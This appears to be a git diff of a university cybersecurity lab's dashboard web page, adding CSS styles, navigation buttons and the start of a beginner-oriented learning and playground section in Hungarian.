
==== commit 2211390c: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,3 +1,4 @@
+<!-- SOURCE NOEDIT: DO NOT EDIT THIS FILE DIRECTLY. Master original baseline source file preserved in its untouched state. Active enhanced edition with Learning Hub & Interactive Cyber Range Playground is in index-copy.html -->
 <!doctype html>
 <html lang="hu">
 <head>


==== commit 18be283e: "Rename index-copy.html to index.html" ====
--- a/index.html
+++ b/index.html
@@ -119,6 +119,88 @@
   .back-to-top{bottom:24px}
 }
 
+/* CYBER LEARNING & PLAYGROUND STYLES */
+.learn-hero-badge{display:inline-flex;align-items:center;gap:6px;padding:4px 9px;border-radius:6px;background:rgba(120,214,203,0.12);border:1px solid #2d6b63;color:var(--teal);font-size:10px;font-weight:700;letter-spacing:.08em;text-transform:uppercase}
+.learn-subnav{display:flex;gap:7px;flex-wrap:wrap;padding:10px 12px;background:#091624;border:1px solid var(--line);border-radius:12px;margin-bottom:20px}
+.learn-subnav-btn{background:#0e1f31;border:1px solid #203f5d;color:#9bc0dd;padding:7px 11px;border-radius:7px;font-size:11px;font-weight:600;display:inline-flex;align-items:center;gap:6px;cursor:pointer;transition:.18s}
+.learn-subnav-btn:hover{background:#173857;color:#fff;border-color:#3f7cae}
+.concept-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(280px,1fr));gap:14px;margin-bottom:22px}
+.concept-card{background:linear-gradient(145deg,#0d1c2d,#091522);border:1px solid var(--line);border-radius:12px;padding:18px;display:flex;flex-direction:column;gap:12px;position:relative;overflow:hidden;transition:.2s}
+.concept-card:hover{border-color:#3d6f96;box-shadow:0 8px 24px #00000044;transform:translateY(-2px)}
+.concept-card-head{display:flex;align-items:center;justify-content:space-between;gap:10px}
+.concept-icon{width:38px;height:38px;border-radius:10px;background:#142d45;border:1px solid #2c5980;display:grid;place-items:center;font-size:18px;color:var(--blue);flex-shrink:0}
+.concept-card h3{margin:0;font-size:14px;color:#f3f8fc;font-weight:650}
+.concept-card p{margin:0;font-size:11px;line-height:1.6;color:#a3bacd}
+.concept-callout{background:#0b1928;border-left:3px solid var(--blue);padding:8px 10px;border-radius:0 6px 6px 0;font-size:10px;color:#91b3cd}
+.portal-guide-grid{display:grid;grid-template-columns:repeat(auto-fill,minmax(260px,1fr));gap:12px;margin-bottom:24px}
+.portal-card{background:#0a1725;border:1px solid #1a3249;border-radius:10px;padding:14px;display:flex;flex-direction:column;gap:10px;transition:.18s}
+.portal-card:hover{border-color:#32658f;background:#0d1e30}
+.portal-card-top{display:flex;align-items:center;justify-content:space-between}
+.portal-card-top strong{font-size:12px;color:#e6eff7}
+.portal-card p{margin:0;font-size:11px;color:#85a1b8;line-height:1.5;flex:1}
+.glossary-wrap{background:#091624;border:1px solid var(--line);border-radius:14px;padding:18px;margin-bottom:24px}
+.glossary-controls{display:flex;gap:10px;flex-wrap:wrap;margin-bottom:16px}
+.glossary-grid{display:grid;grid-template-columns:repeat(auto-fill,minmax(300px,1fr));gap:11px}
+.glossary-item{background:#0d1d2e;border:1px solid #1c3852;border-radius:9px;padding:13px 14px;display:flex;flex-direction:column;gap:7px;transition:.18s}
+.glossary-item:hover{border-color:#396d99;background:#102338}
+.glossary-item-head{display:flex;align-items:center;justify-content:space-between}
+.glossary-item-head strong{font-size:13px;color:var(--blue);font-family:ui-monospace,monospace}
+.glossary-item-head span{font-size:9px;padding:2px 6px;border-radius:4px;background:#16324d;color:#8fc8f2;border:1px solid #234f77;text-transform:uppercase}
+.glossary-item p{margin:0;font-size:11px;color:#c0d2e2;line-height:1.5}
+.glossary-analogy{font-size:10px;color:var(--teal);background:rgba(120,214,203,0.08);padding:6px 9px;border-radius:6px;border-left:2px solid var(--teal)}
+.ref-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(280px,1fr));gap:14px;margin-bottom:24px}
+.ref-card{background:linear-gradient(145deg,#0c1a29,#081320);border:1px solid #234462;border-radius:12px;padding:18px;display:flex;flex-direction:column;gap:12px;position:relative}
+.ref-badge{display:inline-block;padding:3px 8px;border-radius:5px;font-size:9px;font-weight:700;letter-spacing:.08em;text-transform:uppercase;width:fit-content}
+.ref-badge.cr{background:#163a56;color:#67bcfa;border:1px solid #275d86}
+.ref-badge.mitre{background:#3b2d18;color:#f5b958;border:1px solid #634a23}
+.ref-badge.edu{background:#18362a;color:#5ce09c;border:1px solid #276248}
+.learning-tracks-box{background:#091726;border:1px solid var(--line);border-radius:14px;padding:20px;margin-bottom:24px}
+.tracks-grid{display:grid;grid-template-columns:repeat(3,minmax(0,1fr));gap:14px;margin-top:14px}
+.track-card{background:#0d1d2d;border:1px solid #1f3b55;border-radius:10px;padding:15px;display:flex;flex-direction:column;gap:9px}
+.track-step-num{width:24px;height:24px;border-radius:50%;background:#193a57;color:var(--blue);display:grid;place-items:center;font-size:11px;font-weight:700}
+.track-card h4{margin:0;font-size:12px;color:#f0f6fc}
+.track-card ul{margin:0;padding-left:17px;font-size:11px;color:#9ab5cb;line-height:1.6}
+.playground-wrap{background:linear-gradient(160deg,#0a1726,#07111c);border:1px solid #294c6d;border-radius:16px;padding:24px;box-shadow:0 12px 40px #00000077;margin-bottom:24px}
+.drill-selector{display:grid;grid-template-columns:repeat(auto-fit,minmax(220px,1fr));gap:9px;margin-bottom:18px}
+.drill-btn{background:#0d1f31;border:1px solid #224363;border-radius:9px;padding:11px 12px;text-align:left;color:#d5e5f5;cursor:pointer;transition:.18s;display:flex;flex-direction:column;gap:4px}
+.drill-btn:hover{background:#132d47;border-color:#417ba8}
+.drill-btn.active{background:linear-gradient(135deg,#133352,#0e2439);border-color:#5ca8e0;box-shadow:inset 0 0 0 1px #5ca8e044}
+.drill-btn strong{font-size:11px;font-weight:700}
+.drill-btn small{font-size:9px;color:#7e9eb9}
+.drill-stage-container{background:#07121e;border:1px solid #1a354f;border-radius:12px;padding:18px}
+.drill-stages-nav{display:flex;align-items:center;gap:0;margin-bottom:18px}
+.drill-stage-step{flex:1;text-align:center;position:relative;font-size:10px;font-weight:600;color:#67829a}
+.drill-stage-step:not(:last-child):after{content:"";position:absolute;top:9px;left:55%;width:90%;height:1px;background:#203b54}
+.drill-stage-step i{display:block;width:18px;height:18px;border-radius:50%;margin:0 auto 5px;background:#0d1e2e;border:2px solid #2e5272;position:relative;z-index:2;line-height:14px;font-style:normal;font-size:9px}
+.drill-stage-step.done i{background:#236c53;border-color:#38a883;color:#89ebd0}
+.drill-stage-step.active{color:var(--blue)}
+.drill-stage-step.active i{background:#164263;border-color:#53a7e2;box-shadow:0 0 12px #53a7e277;color:#fff}
+.drill-interactive-body{display:grid;grid-template-columns:minmax(0,1.2fr) minmax(280px,.8fr);gap:16px}
+.drill-codebox{background:#040910;border:1px solid #1c364e;border-radius:8px;padding:12px;font-family:"IBM Plex Mono",ui-monospace,monospace;font-size:10.5px;color:#a9d1f0;line-height:1.55;overflow-x:auto}
+.drill-action-panel{background:#0c1a29;border:1px solid #1e3c5a;border-radius:10px;padding:14px;display:flex;flex-direction:column;gap:12px}
+.drill-success-box{background:linear-gradient(135deg,#0c2d22,#071a14);border:1px solid #1f7354;border-radius:10px;padding:14px 16px;display:flex;align-items:center;gap:14px;margin-top:14px}
+.cli-container{background:#030810;border:1px solid #234665;border-radius:12px;padding:16px;box-shadow:inset 0 0 20px #000000bb;margin-bottom:24px}
+.cli-toolbar{display:flex;gap:7px;flex-wrap:wrap;margin-bottom:12px;padding-bottom:10px;border-bottom:1px solid #122638}
+.cli-quick-btn{background:#0b1928;border:1px solid #1d3e5c;color:#7ebde8;padding:4px 9px;border-radius:5px;font-size:10px;font-family:ui-monospace,monospace;cursor:pointer;transition:.18s}
+.cli-quick-btn:hover{background:#14304d;color:#fff;border-color:#4382b6}
+.cli-screen{height:220px;overflow-y:auto;font-family:"IBM Plex Mono",ui-monospace,monospace;font-size:11px;line-height:1.5;color:#9ecff4;padding-right:8px}
+.cli-input-row{display:flex;align-items:center;gap:8px;margin-top:10px;background:#06101c;border:1px solid #1a3854;border-radius:6px;padding:6px 10px}
+.cli-prompt{color:#49de80;font-family:ui-monospace,monospace;font-size:11px;font-weight:700}
+.cli-field{background:transparent;border:0;outline:none;color:#e8f2fa;font-family:"IBM Plex Mono",ui-monospace,monospace;font-size:11px;flex:1}
+.quiz-container{background:#091624;border:1px solid var(--line);border-radius:14px;padding:22px;margin-bottom:24px}
+.quiz-question-card{background:#0c1a29;border:1px solid #1c3650;border-radius:10px;padding:16px;margin-bottom:14px}
+.quiz-options{display:grid;gap:8px;margin-top:10px}
+.quiz-opt-btn{background:#081320;border:1px solid #1e3953;border-radius:7px;padding:9px 12px;text-align:left;color:#c2d6e7;font-size:11px;cursor:pointer;transition:.18s;display:flex;align-items:center;gap:9px}
+.quiz-opt-btn:hover{background:#0f2438;border-color:#3b6f99}
+.quiz-opt-btn.correct{background:#0c2b1e;border-color:#2aa876;color:#7ee6b9}
+.quiz-opt-btn.incorrect{background:#301317;border-color:#b83a45;color:#fca5a5}
+.quiz-opt-btn.disabled{cursor:default;opacity:.7}
+.quiz-explain{margin-top:8px;padding:8px 10px;border-radius:6px;font-size:10px;line-height:1.5;background:#06111d;border-left:3px solid var(--blue);color:#9ec0dc}
+.cadet-badge-award{background:linear-gradient(135deg,#0d3326,#071e16);border:2px solid #289a6c;border-radius:12px;padding:18px 22px;display:flex;align-items:center;gap:18px;margin-top:14px;animation:fade .3s ease}
+@media(max-width:850px){
+  .tracks-grid{grid-template-columns:1fr}
+  .drill-interactive-body{grid-template-columns:1fr}
+}
 @media(prefers-reduced-motion:reduce){*,*:before,*:after{scroll-behavior:auto!important;animation:none!important;transition:none!important}}
 </style>
 </head>
@@ -131,6 +213,7 @@
     <button class="active" data-page="warroom"><span class="ico">◈</span><span data-i18n="navWar">Műveleti központ</span></button>
     <button data-page="incidents"><span class="ico">◎</span><span data-i18n="navInc">Incidenskezelés</span></button>
     <button data-page="range"><span class="ico">⌘</span><span data-i18n="navRange">Cyber Range topológia</span></button>
+    <button data-page="learning"><span class="ico">🎓</span><span data-i18n="navLearning">Oktatóbázis & Játszótér</span></button>
     <button data-page="mitre"><span class="ico">◉</span><span>MITRE ATT&CK</span></button>
     <button data-page="telemetry"><span class="ico">⌁</span><span data-i18n="navTele">Telemetria & naplók</span></button>
     <button data-page="ai"><span class="ico">✳</span><span>AI Agents & SOAR</span></button>
@@ -144,12 +227,12 @@
 <main class="main">
 <header class="topbar">
   <div style="display:flex;align-items:center;gap:10px"><button class="icon-btn mobile-menu" id="menuBtn" aria-label="Menü">☰</button><button class="mobile-return-btn" id="mobileReturnBtn" aria-label="Vissza">← <span id="mobileReturnLabel">Vissza</span></button><div class="crumb"><span data-i18n="breadcrumb">Óbudai Egyetem / Kiberbiztonsági labor</span> &nbsp; / &nbsp; <b id="crumbCurrent">Műveleti központ</b></div><div class="mobile-current-title" id="mobileCurrentTitle">Műveleti központ</div></div>
-  <div class="top-actions"><div class="chip"><span class="online-dot"></span><span data-i18n="rangeReady">Cyber Range készenlét</span></div><button class="lang active" data-lang="hu">HU</button><button class="lang" data-lang="en">EN</button><button class="icon-btn" id="helpBtn" aria-label="Súgó">?</button></div>
+  <div class="top-actions"><button class="chip" data-go="learning" style="cursor:pointer;border-color:#2a577d;background:#0d2338;color:#9ad5fb"><span class="ico">🎓</span> <span data-i18n="topLearn">Oktatóbázis & Játszótér</span></button><div class="chip"><span class="online-dot"></span><span data-i18n="rangeReady">Cyber Range készenlét</span></div><button class="lang active" data-lang="hu">HU</button><button class="lang" data-lang="en">EN</button><button class="icon-btn" id="helpBtn" aria-label="Súgó">?</button></div>
 </header>
 <div class="content">
 <section class="page active" id="page-warroom">
   <div class="page-head"><div><div class="eyebrow">TRIPARTITE FUSION ARCHITECTURE</div><h1 data-i18n="warTitle">Műveleti központ <span class="muted">// War Room</span></h1><p data-i18n="warSub">Helyzetkép, fenyegetettség és incidenskezelés egyetlen munkafelületen.</p></div><div class="head-meta"><span data-i18n="lastSync">UTOLSÓ SZINKRONIZÁLÁS</span><strong>● <span data-i18n="synced">Szinkronizálva</span></strong><span class="mono" id="headClock">--:--:--</span></div></div>
-  <div class="hero"><div class="hero-grid"></div><div class="hero-content"><div class="eyebrow">ÓBUDAI EGYETEM · CYBERNETIC OPERATIONS</div><h2 data-i18n="heroTitle">A biztonság nem egy termék.<br><span>Hanem egy folyamat.</span></h2><p data-i18n="heroSub">SOC, Cyber Range és AI-ügynökök egységes műveleti környezetben — észlelés, elemzés, döntés és reagálás.</p><div class="hero-actions"><button class="btn btn-primary" data-go="incidents" data-i18n="openIncidents">Incidensek megnyitása ↗</button><button class="btn" data-go="range" data-i18n="openRange">Cyber Range felfedezése</button></div></div></div>
+  <div class="hero"><div class="hero-grid"></div><div class="hero-content"><div class="eyebrow">ÓBUDAI EGYETEM · CYBERNETIC OPERATIONS</div><h2 data-i18n="heroTitle">A biztonság nem egy termék.<br><span>Hanem egy folyamat.</span></h2><p data-i18n="heroSub">SOC, Cyber Range és AI-ügynökök egységes műveleti környezetben — észlelés, elemzés, döntés és reagálás.</p><div class="hero-actions"><button class="btn btn-primary" data-go="incidents" data-i18n="openIncidents">Incidensek megnyitása ↗</button><button class="btn" data-go="range" data-i18n="openRange">Cyber Range felfedezése</button><button class="btn" data-go="learning" style="border-color:#37688f;background:linear-gradient(135deg,#13304c,#0c1d2e);color:#aee2ff"><span class="ico">🎓</span> <span data-i18n="heroLearn">Kezdőknek: Kiber Tanulóközpont & Játszótér ↗</span></button></div></div></div>
   <div class="grid metrics">
     <article class="card"><div class="card-head"><span class="card-title" data-i18n="threatLevel">DEFCON készültség</span><span>◈</span></div><div class="card-body"><div class="metric" style="color:var(--amber)">DEFCON 2</div><div class="subline" data-i18n="highThreat">Magas / súlyos támadás</div><div class="bar"><i style="width:75%"></i></div><div class="subline"><span data-i18n="threatIndex">Fenyegetettségi index</span> <b>75/100</b></div></div></article>
     <article class="card"><div class="card-head"><span class="card-title">MTTD</span><span>◷</span></div><div class="card-body"><div class="metric">4.2 <small>MIN</small></div><div class="subline" data-i18n="meanDetect">Átlagos észlelési idő</div><div class="delta">SLA &lt; 15.0 min</div></div></article>
@@ -181,6 +264,333 @@
 <section class="page" id="page-range">
   <div class="page-head"><div><div class="eyebrow">ISOLATED LAB ENVIRONMENT</div><h1 data-i18n="rangeTitle">Cyber Range topológia</h1><p data-i18n="rangeSubtitle">Hálózati eszközök, támadási útvonalak és biztonságos szimulációk vizualizációja.</p></div><span class="status green" data-i18n="isolatedLab">Elkülönített labor</span></div>
   <div class="grid two-col"><article class="card"><div class="card-head"><div class="card-title" data-i18n="networkMap">Hálózati térkép</div><span class="subline">8 NODES · 7 LINKS</span></div><div class="topology" style="height:390px"><svg id="fullTopology" viewBox="0 0 700 390" aria-label="Cyber Range hálózati térkép"></svg></div><div class="card-body"><div class="toolbar"><span class="status green">● <span data-i18n="sensorOnline">Szenzor online</span></span><span class="status">LAB-NET / 10.0.0.0/16</span><span class="status amber" data-i18n="demoOnly">Szimulációs adatok</span></div></div></article><article class="card"><div class="card-head"><div class="card-title" data-i18n="nodeDetails">Csomópont részletei</div></div><div class="card-body" id="nodeDetails"><div class="eyebrow">SELECTED NODE</div><h2 style="font-size:21px" id="nodeName">dmz-web-01</h2><p class="muted" id="nodeDesc">DMZ webkiszolgáló · szimulált célrendszer</p><div class="detail-kv"><div class="kv"><small>IP ADDRESS</small><strong class="mono" id="nodeIp">10.0.1.15</strong></div><div class="kv"><small data-i18n="nodeState">Állapot</small><strong style="color:var(--green)" data-i18n="monitoredState">Felügyelt</strong></div><div class="kv"><small data-i18n="events24">Események / 24h</small><strong>142</strong></div></div><div style="margin-top:22px"><div class="section-title"><h3 data-i18n="availableScenarios">Elérhető forgatókönyvek</h3></div><div class="checklist"><label class="check"><input type="checkbox" checked> SSH brute-force szimuláció</label><label class="check"><input type="checkbox"> SQL injection tesztforgatókönyv</label><label class="check"><input type="checkbox"> Honeypot interakció</label><label class="check"><input type="checkbox"> SMB oldalirányú mozgás emuláció</label></div><p class="subline" style="margin-top:17px" data-i18n="rangeSafety">A forgatókönyvek csak elkülönített, engedélyezett laborban futtathatók.</p><button class="btn btn-primary" style="margin-top:8px" id="nodeSim" data-i18n="runNodeSim">Forgatókönyv kiválasztása</button></div></div></article></div>
+</section>
+<section class="page" id="page-learning">
+  <div class="page-head">
+    <div>
+      <div class="eyebrow" data-i18n="learnEyebrow">ACADEMY · HANDS-ON SIMULATION · ZERO-EXPERIENCE PLAYGROUND</div>
+      <h1 data-i18n="learnHeadTitle">Kiber Oktatóbázis & Játszótér <span class="muted">// Cyber Learning & Range Playground</span></h1>
+      <p data-i18n="learnHeadSub">Interaktív tudásbázis és biztonságos szimulációs játszótér kezdőknek — értsd meg a SOC működését és próbáld ki a védelmi intézkedéseket valós veszélyek nélkül!</p>
+    </div>
+    <span class="status green" data-i18n="learnStatusBadge">● 100% BIZTONSÁGOS SZIMULÁCIÓ</span>
+  </div>
+
+  <!-- Hero introduction banner -->
+  <div class="hero" style="background:linear-gradient(110deg,#0a1b2d 0%,#091a2b 50%,#0f283e 100%),radial-gradient(circle at 85% 40%,#1e5b85,transparent 45%);margin-bottom:18px">
+    <div class="hero-grid"></div>
+    <div class="hero-content" style="max-width:760px">
+      <div class="learn-hero-badge" data-i18n="learnBadgeText">✨ KEZDŐBARÁT KIBERVÉDELMI GYORSTALPALÓ & JÁTSZÓTÉR</div>
+      <h2 style="font-size:clamp(22px,3.2vw,36px);margin:14px 0 10px" data-i18n="learnHeroTitle">Nem kell szakértőnek lenned ahhoz,<br><span style="color:var(--blue)">hogy megértsd a kibervédelmet.</span></h2>
+      <p style="max-width:680px;font-size:12.5px;line-height:1.6;color:#b2c8dc" data-i18n="learnHeroDesc">A Security Operations Center (SOC) egy vállalat digitális sürgősségi osztálya, a Cyber Range pedig a lőtér, ahol a szakemberek gyakorolnak. Ezen az oldalon mindent elmagyarázunk egyszerű, érthető példákkal, a beépített <strong>Játszótéren (Playground)</strong> pedig te magad is elháríthatsz szimulált támadásokat!</p>
+      <div class="hero-actions" style="margin-top:18px">
+        <button class="btn btn-primary" onclick="document.getElementById('learn-playground').scrollIntoView({behavior:'smooth'})" data-i18n="btnJumpPlayground">🎮 Irány a Játszótér (Playground) ↓</button>
+        <button class="btn" onclick="document.getElementById('learn-soc').scrollIntoView({behavior:'smooth'})" data-i18n="btnJumpExplainer">📖 Hogyan működik a SOC? ↓</button>
+        <button class="btn" onclick="document.getElementById('learn-resources').scrollIntoView({behavior:'smooth'})" data-i18n="btnJumpRefs">🌐 CYBER RANGES Referenciák ↓</button>
+      </div>
+    </div>
+  </div>
+
+  <!-- Quick subnavigation pills -->
+  <div class="learn-subnav">
+    <button class="learn-subnav-btn" onclick="document.getElementById('learn-soc').scrollIntoView({behavior:'smooth'})"><span>🛡️</span> <span data-i18n="subnavSoc">1. Mi a SOC?</span></button>
